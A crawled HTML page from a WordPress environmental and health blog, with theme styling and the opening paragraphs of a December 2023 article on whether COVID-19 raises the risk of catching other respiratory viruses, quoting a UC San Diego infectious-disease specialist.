

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shelterattheworld.com/getting-sick-all-the-time-dont-necessarily-blame-covid-19/
body_size: 20230
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://shelterattheworld.com/xmlrpc.php">
    <script type="text/javascript" src="/sub.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#427c64"/>
<title>Getting Sick All the Time? Don’t (Necessarily) Blame COVID-19 &#8211; shelterattheworld</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Feed" href="https://shelterattheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Comments Feed" href="https://shelterattheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Getting Sick All the Time? Don’t (Necessarily) Blame COVID-19 Comments Feed" href="https://shelterattheworld.com/getting-sick-all-the-time-dont-necessarily-blame-covid-19/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shelterattheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://shelterattheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-investory-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C700%2C700italic%2C400%7CArchivo%3A700&#038;subset=latin&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-icons-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/materialdesignicons.min.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='investory-theme-style-css'  href='https://shelterattheworld.com/wp-content/themes/investory/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='investory-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #29293a;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.36;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-align: inherit;text-transform: none;color: #29293a;}@media (min-width: 1200px) {h1,.h1-style { font-size: 44px; }h2,.h2-style { font-size: 30px; }h3,.h3-style { font-size: 24px; }}a { color: #000000; }a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {color: #dd7575;}/* #Helpers */.invert { color: #ffffff; }.primary-color { color: #427c64; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1800px;}}/* #Pages */.site--layout-boxed .site-inner,.site--layout-framed .site-inner {max-width: 1239px;background-color: #7cb9b2;}.card-container,.content-separate-style .card-wrapper,.content-separate-style .sidebar .widget:not(.elementor-template-widget):not(.widget_elementor-library):not(.elementor-wp-widget),.content-separate-style .post-author-bio,.content-separate-style .comments-area,.content-separate-style .related-posts {background-color: #ffffff;}.page-title {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}/* #Elements */blockquote {border-left-color: #427c64;}blockquote.quote-bg {background-color: #ffffff;color: #ffffff;}blockquote:before,blockquote.quote-bg cite {color: #427c64;}blockquote.quote-type-2:before {color: #427c64;}cite {font-weight: 300;color: #427c64;}hr,.elementor hr{background-color: #ffffff;}.wp-caption-text {color: rgb(207,207,207);}/* #Media */.mejs-video .mejs-overlay:hover .mejs-overlay-button,.video-popup__trigger:hover .video-popup__play-icon {color: #427c64;}/* #Page preloader */.page-preloader-cover{background-color: #7cb9b2;}.page-preloader-cover .bar:before{background-color: #427c64;}.page-preloader-cover .bar {background-color: rgb(255,255,255);}/* #ToTop button */#toTop {color: #ffffff;background-color: #427c64;}#toTop:hover {background-color: rgb(41,99,75);}/* #Header */.header-container:not(.header-container--transparent) {background-color: #7cb9b2;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.site-logo__link,.site-logo__link:hover {color: #427c64;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;border-color: #ffffff;color: #29293a;}input:focus,select:focus,textarea:focus {border-color: #427c64;}.comment-form label {color: rgb(207,207,207);}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a,.jet-menu-badge__inner {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #ffffff;}.jet-menu-badge__inner {background-color: #427c64;}.main-navigation .menu > li:hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li:hover >a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {background-color: #427c64;}.main-navigation .sub-menu,.jet-sub-mega-menu,.jet-sub-menu {border-color: #427c64;}.main-navigation .sub-menu a,.jet-sub-menu >li >a {color: #ffffff;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a,.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav__item.hover-state > a .jet-menu-link-text,.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text {color: #00c8ec;}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #29293a;}.menu-toggle:hover .menu-toggle-inner {background-color: #427c64;}.jet-mobile-menu-toggle-button {background-color: #427c64;color: #ffffff;}/* ##Menu-item desc */.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #ffffff;}/* #Sticky label */.sticky__label {background-color: #427c64;color: #ffffff;}/* #Post list*/.posts-list--default .posts-list__item,.posts-list--search .posts-list__item {border-color: rgb(255,255,255);}.post-timeline-date {color: #ffffff;}.post-timeline-date__date {background-color: #29293a;}.post-timeline-date__time {background-color: #427c64;}.post-timeline-date:before {background-color: rgb(255,255,255);}/* #Entry Meta */.posts-list .entry-meta {color: rgb(207,207,207);}.post__cats a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;background-color: #427c64;color: #ffffff;}.post__cats a:hover {background-color: rgb(245,255,255);color: #ffffff;}.post__cats i,.post__date i,.post__comments i,.post__tags i,.posted-by i { color: rgb(240,240,240) }.posted-by {color: #000000;}.post-via .meta-title,.post-sources .meta-title,.single-post .hentry .post__tags .meta-title {background-color: #29293a;color: #ffffff;}.post-via a,.post-sources a,.single-post .hentry .post__tags a {border-color: #ffffff;}.post-via a:hover,.post-sources a:hover,.single-post .hentry .post__tags a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}.invert .post__cats i,.invert .post__date i,.invert .post__comments i,.invert .post__tags i,.invert .posted-by i,.invert .cs-share__icon,.invert .cherry-trend-views__count:before {color: rgb(243,243,243);}/* #Post list: Grid-2 */.posts-list--grid-2 .posts-list__item-media {background-color: #29293a;}.posts-list--grid-2 .has-thumb .posts-list__item-content,.posts-list--grid-2 .format-gallery .posts-list__item-content {background-color: rgba(41,41,58,0.8);}/* #Post Format */.format-quote .post-featured-content,.single-format-quote .single-featured-header .post-featured-content {background-color: #29293a;color: #ffffff;}.format-link .post-featured-content {background-color: rgb(255,255,255);}.single-format-link .single-featured-header .post-featured-content{background-color: #427c64;}/* #Related Posts */.related-posts__content:before,.related-posts__content:after {background-color: #427c64;}.related-posts__nav-item {color: rgb(207,207,207);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #000000;}/* #Single Post */.single-post .hentry .entry-footer:not(:empty),.post-author-bio__title,.related-posts__header,.comments-title,.comment-reply-title {border-color: rgb(255,255,255);}.post-author__title a,.single-author-box__title a,.comment-meta .fn,#cancel-comment-reply-link {color: #000000;}.post-author__title a:hover,.single-author-box__title a:hover,.comment-meta .fn a:hover,#cancel-comment-reply-link:hover{color: #dd7575;}.comment-date__link {color: #ffffff;}/* #Reading progress-bar */.reading-progress-bar .progress-bar {background-color: #427c64;}/* #Single Posts Templates */.post-template-single-layout-2 .single-featured-header__meta-box,.post-template-single-layout-9 .single-featured-header__inner-wrap{background-color: #427c64;}.post-template-single-layout-10 .hentry .entry-content {border-color: rgb(255,255,255);}.posts-list--default-small-img .posts-list__item {border-bottom-color: #ffffff;}.post-format-quote:before,.post-format-quote cite {color: #ffffff;}.entry-meta-main>:after {background-color: rgb(245,255,255);}/* #Paginations */.site-content .page-links a,.site-content .page-links > .page-links__item,.nav-links .page-numbers,.posts-load-more-btn {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.site-content .page-links a,.nav-links .page-numbers {color: #ffffff;background-color: #427c64;border-color: #427c64;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current {color: #427c64;background-color: transparent;border-color: rgb(255,255,255);}.posts-load-more-nav,.pagination,.comment-navigation,.posts-navigation,.post-navigation {border-color: rgb(255,255,255);}.posts-load-more-btn {background-color: #427c64;color: #ffffff;}.posts-load-more-btn:not([disabled]):hover {color: #427c64;}.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}/* #Post-Comment navigation */.posts-navigation a:not(:hover) .nav-text ,.post-navigation a:not(:hover) .nav-text {color: rgb(207,207,207);}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover{color: #000000;}/* #Breadcrumbs */.site-content__wrap .breadcrumbs__inner {border-color: rgb(255,255,255);}.breadcrumbs__wrap {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.breadcrumbs__item-target,.breadcrumbs__item-sep {color: #ffffff;}/* #Footer */.footer-container {background-color: #7cb9b2;color: #fff7f7;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #427c64;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #427c64;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #427c64;}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #ffffff;background-color: rgb(41,99,75);}.post-gallery .swiper-button-next,.post-gallery .swiper-button-prev {color: #ffffff;background-color: #ffffff;}.post-gallery .swiper-button-next:hover,.post-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #427c64;}.post-gallery .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet:hover {background-color: #427c64;}/* #Button Appearance Styles */.btn,.btn-link,.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.wpcf7 input[type="reset"],.elementor-widget .elementor-button {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.elementor-widget .elementor-button {color: #ffffff;background-color: #427c64;}.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover,#toTop:hover {background-color: #dd7575;border-color: #dd7575;}.btn-primary:hover {background-color: #427c64;color: #ffffff;border-color: #427c64;}.invert .btn-primary,.invert .post-password-form input[type="submit"],.invert .wpcf7 button, .wpcf7 input[type="submit"],.invert .elementor-widget .elementor-button {background-color: #ffffff;color: #427c64;}.invert .btn-primary:hover,.invert .post-password-form input[type="submit"]:hover,.invert .wpcf7 button, .wpcf7 input[type="submit"]:hover,.invert .elementor-widget .elementor-button:hover {background-color: #dd7575;color: #ffffff;}.btn-secondary,.wpcf7 input[type="reset"] {color: #ffffff;background-color: #00c8ec;}.btn-secondary:hover,.wpcf7 input[type="reset"]:hover {color: #ffffff;background-color: #427c64;}.btn-primary,.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}.widget-title {border-color: rgb(255,255,255);}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #427c64;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #427c64;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;color: #29293a;border-color: #ffffff;}.invert .tagcloud a {color: #ffffff;border-color: rgb(151,151,151);}.tagcloud a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #29293a;}/* #Widget Archive - Categories */.widget_archive ul li,.widget_categories ul li{color: #000000;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #dd7575;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{color: rgb(207,207,207);}/* #Stock sticker */.invert .stock_ticker .sqitem .company,.invert .stock_ticker .sqitem .stock-price {color: #ffffff;}/* #Better recent comments - Recent comments */#better-recent-comments .comment-date {color: rgb(207,207,207);}.widget_recent_comments .comment-author-link {color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a {background-color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a:hover {background-color: #ffffff;}/* Ticker Plugins Styles */ul.stock_ticker li.plus .sqitem .price,ul.stock_ticker li.plus .sqitem .company,ul.stock_ticker li.minus .sqitem .price,ul.stock_ticker li.minus .sqitem .company{color: #427c64;}.invert ul.stock_ticker li.plus .sqitem .price,.invert ul.stock_ticker li.plus .sqitem .company,.invert ul.stock_ticker li.minus .sqitem .price,.invert ul.stock_ticker li.minus .sqitem .company {color: #ffffff;}
</style>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shelterattheworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shelterattheworld.com/wp-json/wp/v2/posts/1383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shelterattheworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shelterattheworld.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Updated COVID-19 Shot Works on the Newest Variants' href='https://shelterattheworld.com/the-updated-covid-19-shot-works-on-the-newest-variants/' />
<link rel='next' title='White House Delays Menthol Cigarette Ban, Alarming Anti-Smoking Advocates' href='https://shelterattheworld.com/white-house-delays-menthol-cigarette-ban-alarming-anti-smoking-advocates/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://shelterattheworld.com/getting-sick-all-the-time-dont-necessarily-blame-covid-19/" />
<link rel='shortlink' href='https://shelterattheworld.com/?p=1383' />
<link rel="alternate" type="application/json+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fgetting-sick-all-the-time-dont-necessarily-blame-covid-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fgetting-sick-all-the-time-dont-necessarily-blame-covid-19%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://shelterattheworld.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #427c64; }
</style>
	<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-180x180.png" />
<meta name="msapplication-TileImage" content="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-branding {
	margin:auto;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1383 single-format-standard custom-background wp-custom-logo group-blog page-layout-framed blog-grid-2 position-one-right-sidebar sidebar-1-3 ">

<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://shelterattheworld.com/wp-content/uploads/2020/11/Clipboard-6-ноября-2020-г.-13_20-—-копия-1.png" alt="shelterattheworld" class="preloader-image"  width="117" height="111" srcset="https://shelterattheworld.com/wp-content/themes/investory/assets/images/preloader-image-retina.png 2x"></div>	<div class="bar"></div>
</div>
<div id="page" class="site site--layout-framed">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header" role="banner">
            
            <div class="header-container">
	<div class="container">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a href="https://shelterattheworld.com/" class="custom-logo-link" rel="home"><img width="240" height="123" src="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Zeuta6ueRU-e1620279146523111-1.png" class="custom-logo" alt="shelterattheworld" /></a></div>							</div>

			<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://shelterattheworld.com/category/animal-protection/">Animal Protection</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://shelterattheworld.com/category/climate/">Climate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://shelterattheworld.com/category/ecosystems/">Ecosystems</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://shelterattheworld.com/category/energy/">Energy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://shelterattheworld.com/category/good-news/">Good News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://shelterattheworld.com/category/health/">Health</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://shelterattheworld.com/category/oceans/">Ocean</a></li>
</ul><button class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button></nav><!-- #site-navigation -->		</div>
	</div>
</div><!-- .header-container -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">

	<div class="site-content__wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				<main id="main" class="site-main" role="main">

					
	<div class="card-wrapper">
		<div class="breadcrumbs container"><div class="breadcrumbs__inner"><div class="breadcrumbs__title"><h5 class="page-title">Getting Sick All the Time? Don’t (Necessarily) Blame COVID-19</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://shelterattheworld.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep"><i class="mdi mdi-chevron-right"></i></div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Getting Sick All the Time? Don’t (Necessarily) Blame COVID-19</span></div>
		</div>
		</div></div></div>
		</div><article id="post-1383" class="post-1383 post type-post status-publish format-standard has-post-thumbnail hentry category-health has-thumb has-featured">

	
	<div class="entry-meta entry-meta-top"><div class="post__cats"><a class="link-category-health" href="https://shelterattheworld.com/category/health/" rel="tag">Health</a></div><span class="post-reading-time">The estimated reading time is 4 minutes</span></div><!-- .entry-meta -->

	<header class="entry-header">
		<h1 class="entry-title">Getting Sick All the Time? Don’t (Necessarily) Blame COVID-19</h1>	</header><!-- .entry-header -->

	<div class="entry-meta entry-meta-main"><span class="posted-by vcard"><a href="https://shelterattheworld.com/author/admin/"  class="posted-by__author fn" rel="author">admin</a></span><span class="post__date"><a href="https://shelterattheworld.com/2023/12/07/"  class="post__date-link"><time datetime="2023-12-07T15:59:48+00:00">December 7, 2023 at 3:59 pm</time></a></span><span class="post__comments"><i class="fas fa-comment"></i>0</span></div><!-- .entry-meta -->

	<figure class="post-thumbnail"><img class="post-thumbnail__img wp-post-image" src="https://shelterattheworld.com/wp-content/uploads/2023/12/covid-immune-system-B5K4HN-770x540.jpeg" alt="Getting Sick All the Time? Don’t (Necessarily) Blame COVID-19" width="770" height="540"></figure><!-- .post-thumbnail -->

	<div class="entry-content">
		<div class="right-rail__ad__wrapper right-rail__module">
<div class="right-rail__ad"></div>
</div>
<div class="OUTBRAIN right-rail__outbrain right-rail__module"></div>
<p><a href="https://www.cdc.gov/respiratory-viruses/data-research/dashboard/snapshot.html" target="_blank" rel="noopener noreferrer">Respiratory disease season is in full swing</a>, with influenza, RSV, and COVID-19 case counts rising in various parts of the U.S. Hospitals in some states are also reporting upticks in pediatric pneumonia diagnoses, which <a href="https://www.washingtonpost.com/health/2023/12/01/pneumonia-ohio-outbreak-white-lung-mycoplasma-china-europe/" target="_blank" rel="noopener noreferrer">experts say seems to be unrelated to the recent spike of pneumonias reported in China</a>.</p>
<p>On the heels of last year’s <a href="https://time.com/6224268/severe-flu-season-rsv/" target="_blank" rel="noopener noreferrer">severe flu and RSV reason</a>, all this contagion has some people wondering if SARS-CoV-2, the virus that causes COVID-19, may be to blame. Some studies suggest the virus <a href="https://time.com/6306361/covid-19-immune-system/" target="_blank" rel="noopener noreferrer">leaves its mark on the immune system</a> even after an acute illness passes, raising an important question: does having COVID-19 increase your risk of getting sick from other viruses in the future?</p>
<p>[time-brightcove not-tgx=”true”]</p>
<p>“Any time that we get an infection, it changes us,” says Dr. David Smith, chief of infectious diseases and global public health at UC San Diego Health. “It changes our B cells, which make antibodies, and it changes our T cells, which do cellular functions to clear out infections.”</p>
